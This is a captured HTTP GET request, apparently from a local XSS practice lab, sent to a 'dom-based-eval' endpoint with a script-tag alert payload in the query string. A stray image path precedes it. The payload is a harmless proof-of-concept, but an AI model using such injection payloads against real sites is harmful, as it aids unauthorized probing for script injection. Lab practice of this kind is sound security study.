 GET /lab/xss/dom-based-eval/?q=Date()<script>alert(35);</script> HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://localhost:8080/lab/xss/dom-based-eval/
Cookie: PHPSESSID=1qbj6ffcf735p6ce2hdf0eold2
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1